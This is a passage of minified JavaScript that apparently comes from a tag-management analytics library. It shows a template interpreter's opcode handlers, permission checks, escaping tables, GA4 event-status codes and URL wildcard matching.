function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=$a(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof db||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.pb();for(e(g,l);ab(l,b);){var n=$a(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.pb();e(l,p);ab(p,c);l=p}}
function me(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.pb();g.rb()===void 0&&g.Wd(this.M.rb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=$a(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.M;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof db||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=$a(this.M,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new db,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Ea.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof db)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=$a(this.M,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=$a(this.M,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ua&&h.pn))throw h;var e=this.M.pb();a!==""&&(h instanceof Ua&&(h=h.Hn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=$a(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ua&&f.pn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.D=new bb;bf(this)};cf.prototype.execute=function(a){return this.D.Oj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",ye);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};cf.prototype.Sb=function(a){this.D.Sb(a)};var ef=function(){this.J=!1;this.D=new bb;df(this);this.J=!0};ef.prototype.execute=function(a){return ff(this.D.Oj(a))};var gf=function(a,b,c){return ff(a.D.Lp(b,c))};ef.prototype.Ua=function(){this.D.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.D.D.set(e,f);Ya.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Nd=function(){return this.D.Nd()};ef.prototype.Sb=function(a){this.D.Sb(a)};ef.prototype.fd=function(a){this.D.fd(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof db||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Vt=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Uh,e=a.Cj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.rq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Sn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.On;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.Ar||0)+x}}else q="";var y=a.ks,z=a.canonicalId,C=a.Sa,E=a.Zt,H=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var O=a.yq;O=O===void 0?{}:O;for(var da=[],ba=m(Object.keys(O)),U=ba.next();!U.done;U=ba.next()){var R=U.value;da[Number(R)]=O[R]}if(da.length){var ha=of(10,3),ka;if(da.length===0)ka=lf(0);else{for(var Y=[],T=0,ia=!1,pa=0;pa<da.length;pa++){ia=!0;var qa=pa%6;da[pa]&&(T|=1<<qa);qa===5&&(Y.push(lf(T)),T=0,ia=!1)}ia&&Y.push(lf(T));ka=Y.join("")}var Na=ka;I=""+ha+lf(Na.length)+Na}else I="";var Sa=a.Hr,nb=a.Ur,cb=a.ls;return H+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(cb?""+of(14,1)+lf(cb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=jb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return ib(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{mo:a("consent"),rk:a("convert_case_to"),sk:a("convert_false_to"),tk:a("convert_null_to"),uk:a("convert_true_to"),vk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ya:a("function"),Fi:a("instance_name"),Pp:a("live_only"),Qp:a("malware_disabled"),METADATA:a("metadata"),Tp:a("original_activity_id"),Dt:a("original_vendor_template_id"),Ct:a("once_on_load"),Sp:a("once_per_event"),Dm:a("once_per_load"),Ft:a("priority_override"),
It:a("respected_consent_types"),Mm:a("setup_tags"),Fh:a("tag_id"),Xm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag;function bg(a,b){var c={};c[tf.Ya]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function cg(a,b,c){try{return Wf(dg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var dg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=eg(a[e],b,c));return d},eg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(eg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.Fi]);try{var l=dg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=fg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.zq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[eg(a[n],b,c)]=eg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=eg(a[q],b,c);Xf&&(p=p||Xf.wr(r));d.push(r)}return Xf&&p?Xf.Eq(d):d.join("");case "escape":d=eg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.xr(a))return Xf.Mr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{tn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ya]=a[1];var x=cg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},fg=function(a,b){var c=a[tf.Ya],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Qf[n];break;case 1:p=Tf[n];break;default:h="";break a}var q=p&&p[tf.Fi];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Pf(c,f,b)};function gg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ig(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function jg(a){var b;b=b===void 0?"":b;var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function lg(a,b){var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function kg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var mg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(mg,Error);mg.prototype.getMessage=function(){return this.message};function ng(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ng(a[c],b[c])}};function og(){return function(a,b){var c;var d=pg;a instanceof Ua?(a.D=d,c=a):c=new Ua(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function pg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)ub(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function qg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=rg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=sg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function sg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function rg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=cg(Sf[c],a));return b[c]}};function tg(a,b){b[tf.rk]&&typeof a==="string"&&(a=b[tf.rk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.tk)&&a===null&&(a=b[tf.tk]);b.hasOwnProperty(tf.vk)&&a===void 0&&(a=b[tf.vk]);b.hasOwnProperty(tf.uk)&&a===!0&&(a=b[tf.uk]);b.hasOwnProperty(tf.sk)&&a===!1&&(a=b[tf.sk]);return a};var ug=function(){this.D={}},vg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function wg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new mg(c,d,g);}}
function xg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));wg(e,b,d,g);wg(f,b,d,g)}}}};var Ag=function(a,b){var c=this;this.J={};this.D=new ug;var d={},e={},f=xg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw yg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=zg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.nn&&!e[p]&&(e[p]=r.nn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw yg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(Aa(u.slice(1))))}})},Cg=function(a){return Bg.J[a]||function(){}};function zg(a,b){var c=bg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=yg;try{return fg(c)}catch(d){return{assert:function(e){throw new mg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new mg(a,{},"Permission "+a+" is unknown.");}}}}
function yg(a,b,c){return new mg(a,b,c)};var Eg=D(5),Fg=D(20),Gg=D(1),Hg=!1;var Ig={};Ig.Yn=gg(29);Ig.Kq=gg(28);var F={N:{qo:1,uo:2,Ym:3,Gm:4,Ck:5,Dk:6,Hp:7,vo:8,Gp:9,po:10,oo:11,Rm:12,Nm:13,jk:14,eo:15,ho:16,Bm:17,Ek:18,ym:19,ro:20,Rp:21,ko:22,fo:23,io:24,Ak:25,hk:26,aq:27,Zl:28,jm:29,im:30,hm:31,dm:32,am:33,bm:34,Wl:35,Vl:36,Xl:37,Yl:38,Ep:39}};F.N[F.N.qo]="CREATE_EVENT_SOURCE";F.N[F.N.uo]="EDIT_EVENT";F.N[F.N.Ym]="TRAFFIC_TYPE";F.N[F.N.Gm]="REFERRAL_EXCLUSION";F.N[F.N.Ck]="ECOMMERCE_FROM_GTM_TAG";F.N[F.N.Dk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.N[F.N.Hp]="GA_SEND";F.N[F.N.vo]="EM_FORM";F.N[F.N.Gp]="GA_GAM_LINK";
F.N[F.N.po]="CREATE_EVENT_AUTO_PAGE_PATH";F.N[F.N.oo]="CREATED_EVENT";F.N[F.N.Rm]="SIDELOADED";F.N[F.N.Nm]="SGTM_LEGACY_CONFIGURATION";F.N[F.N.jk]="CCD_EM_EVENT";F.N[F.N.eo]="AUTO_REDACT_EMAIL";F.N[F.N.ho]="AUTO_REDACT_QUERY_PARAM";F.N[F.N.Bm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.N[F.N.Ek]="EM_EVENT_SENT_BEFORE_CONFIG";F.N[F.N.ym]="LOADED_VIA_CST_OR_SIDELOADING";F.N[F.N.ro]="DECODED_PARAM_MATCH";F.N[F.N.Rp]="NON_DECODED_PARAM_MATCH";F.N[F.N.ko]="CCD_EVENT_SGTM";F.N[F.N.fo]="AUTO_REDACT_EMAIL_SGTM";
F.N[F.N.io]="AUTO_REDACT_QUERY_PARAM_SGTM";F.N[F.N.Ak]="DAILY_LIMIT_REACHED";F.N[F.N.hk]="BURST_LIMIT_REACHED";F.N[F.N.aq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.N[F.N.Zl]="GA4_MULTIPLE_SESSION_COOKIES";F.N[F.N.jm]="INVALID_GA4_SESSION_COUNT";F.N[F.N.im]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.N[F.N.hm]="INVALID_GA4_JOIN_TIMER";F.N[F.N.dm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.N[F.N.am]="GA4_SESSION_COOKIE_GS1_READ";F.N[F.N.bm]="GA4_SESSION_COOKIE_GS2_READ";F.N[F.N.Wl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.N[F.N.Vl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.N[F.N.Xl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.N[F.N.Yl]="GA4_GOOGLE_SIGNALS_ENABLED";F.N[F.N.Ep]="GA4_FALLBACK_REQUEST";var Og={},Pg=(Og.uaa=!0,Og.uab=!0,Og.uafvl=!0,Og.uamb=!0,Og.uam=!0,Og.uap=!0,Og.uapv=!0,Og.uaw=!0,Og);
var Xg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Vg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Wg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Wg=/^[a-z$_][\w-$]*$/i,Vg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Yg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Zg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function $g(a,b){return String(a).split(",").indexOf(String(b))>=0}var ah=new zb;function bh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=ah.get(e);f||(f=new RegExp(b,d),ah.set(e,f));return f.test(a)}catch(g){return!1}}function ch(a,b){return String(a).indexOf(String(b))>=0}
function dh(a,b){return String(a)===String(b)}function eh(a,b){return Number(a)>=Number(b)}function fh(a,b){return Number(a)<=Number(b)}function gh(a,b){return Number(a)>Number(b)}function hh(a,b){return Number(a)<Number(b)}function ih(a,b){return Mb(String(a),String(b))};
var jh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},kh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";jh(b,"/*")&&(b=b.slice(0,-2));jh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},lh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},oh=function(a,b){var c;if(!(c=!lh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!mh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!nh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Mb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
